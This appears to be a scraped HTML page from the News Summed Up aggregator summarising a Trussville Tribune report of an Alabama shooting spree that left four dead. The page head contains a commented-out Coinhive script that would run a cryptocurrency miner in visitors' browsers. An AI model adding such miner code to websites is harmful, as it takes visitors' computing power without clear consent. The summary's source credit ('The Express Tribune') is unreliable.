

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/2-shot-dead-in-St-Clair-2-shot-dead-in-Birmingham-suspect-in-custody-ox6bbe
body_size: 18158
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="BPSvt8AmPrAnUYLWK7oh8ZLJROju4o7b01akiKtP" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="From Tribune staff reportsST. CLAIR COUNTY &mdash; Two people are dead in St. Clair County and two are dead in Birmingham following an overnight shooting ra..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/ox6bbe" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody" />
    <meta property="og:image"              content="https://www.trussvilletribune.com/wp-content/uploads/2023/03/Screenshot-2023-03-14-10.54.27-AM.png" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody">
    <meta name="twitter:description" content="From Tribune staff reportsST. CLAIR COUNTY &mdash; Two people are dead in St. Clair County and two are dead in Birmingham following an overnight shooting rampage.
The suspect is in custody in the St. Clair County Jail in Ashville, according to Sheriff Billy Murray.
Watson is being booked into the St. Clair County Jail in Ashville for one count of capital murder and one count of murder with a gun.
Birmingham police found a male and female victim, both shot to death, at the 8th Avenue South residence.
Murray said St. Clair deputies were alerted to a disturbance on Ivy Drive in Ragland around midnight on Monday.">
    <meta name="twitter:image" content="https://www.trussvilletribune.com/wp-content/uploads/2023/03/Screenshot-2023-03-14-10.54.27-AM.png">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/2-shot-dead-in-St-Clair-2-shot-dead-in-Birmingham-suspect-in-custody-ox6bbe">
                                           <img class="card-img imgsize" src="https://www.trussvilletribune.com/wp-content/uploads/2023/03/Screenshot-2023-03-14-10.54.27-AM.png"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/2-shot-dead-in-St-Clair-2-shot-dead-in-Birmingham-suspect-in-custody-ox6bbe">
                                                           <h1 class="card-title cardtitle"> 2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-03-15/>
                                                           <meta itemprop="dateModified" content=2023-03-15/>
                                                             <p><small>March 15, 2023 05:50 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Deregulation-and-Discipline-o96bu9" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2023/12/editorial.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Deregulation and Discipline" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Deregulation-and-Discipline-o96bu9" >Deregulation and Discipline</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/deregulation-and-discipline/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Parliamentary-w0inls" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-2.09.10-PM-scaled.jpeg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Parliamentary" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Parliamentary-w0inls" >Parliamentary</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/parliamentary-secretary-barrister-danyal-chaudhry-presides-over-annual-sports-gala-in-rawalpindi/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Hammad-Azhar-among-7-PTI-leaders-declared-8dv24h" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2025/07/hamad-azhar.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Hammad Azhar among 7 PTI leaders declared" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Hammad-Azhar-among-7-PTI-leaders-declared-8dv24h" >Hammad Azhar among 7 PTI leaders declared</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/hammad-azhar-among-7-pti-leaders-declared-proclaimed-offenders-in-may-9-case/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Police-arrest-lawyers-Imaan-Mazari-Hadi-Ali-Chatha-in-Islamabad-ce0dy4" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://dailythepatriot.com/wp-content/uploads/2026/01/eee.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Police arrest lawyers Imaan Mazari, Hadi Ali Chatha in Islamabad" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Police-arrest-lawyers-Imaan-Mazari-Hadi-Ali-Chatha-in-Islamabad-ce0dy4" >Police arrest lawyers Imaan Mazari, Hadi Ali Chatha in Islamabad</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://dailythepatriot.com/police-arrest-lawyers-imaan-mazari-hadi-ali-chatha-in-islamabad/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="The Patriot"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="The Patriot"/>
                                           <meta itemprop="datePublished" content="2026-01-23" />
                                           <meta itemprop="dateModified" content="2026-01-23" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.trussvilletribune.com/2023/03/14/2-shot-dead-in-st-clair-2-shot-dead-in-birmingham-suspect-in-custody/"  itemprop="url" >
                <img class="card-img-top" src="https://www.trussvilletribune.com/wp-content/uploads/2023/03/Screenshot-2023-03-14-10.54.27-AM.png" alt="2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.trussvilletribune.com/2023/03/14/2-shot-dead-in-st-clair-2-shot-dead-in-birmingham-suspect-in-custody/">
                    <h1 class="card-title" style="color:#000000;">2 shot dead in St. Clair, 2 shot dead in Birmingham, suspect in custody</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    From Tribune staff reportsST. CLAIR COUNTY — Two people are dead in St. Clair County and two are dead in Birmingham following an overnight shooting rampage.
The suspect is in custody in the St. Clair County Jail in Ashville, according to Sheriff Billy Murray.
Watson is being booked into the St. Clair County Jail in Ashville for one count of capital murder and one count of murder with a gun.
Birmingham police found a male and female victim, both shot to death, at the 8th Avenue South residence.
Murray said St. Clair deputies were alerted to a disturbance on Ivy Drive in Ragland around midnight on Monday.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.trussvilletribune.com/2023/03/14/2-shot-dead-in-st-clair-2-shot-dead-in-birmingham-suspect-in-custody/" >The Express Tribune </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-03-15/>
                    <meta itemprop="dateModified" content=2023-03-15/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">March 15, 2023 05:50 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.trussvilletribune.com/2023/03/14/2-shot-dead-in-st-clair-2-shot-dead-in-birmingham-suspect-in-custody/"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=The Express Tribune>
                    <meta itemprop="author" content=The Express Tribune/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
